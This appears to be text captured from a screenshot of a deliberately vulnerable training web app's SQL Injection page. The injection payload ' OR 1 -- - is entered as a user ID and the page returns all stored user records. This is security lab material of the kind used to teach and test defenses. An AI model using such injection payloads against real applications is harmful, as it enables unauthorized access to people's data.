 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1 -- -
First name: admin
Surname: admin
ID: ' OR 1 -- -
First name: Gordon
Surname: Brown
ID: ' OR 1 -- -
First name: Hack
Surname: Me
ID: ' OR 1 -- -
First name: Pablo
Surname: Picasso
ID: ' OR 1 -- -
First name: Bob
Surname: Smith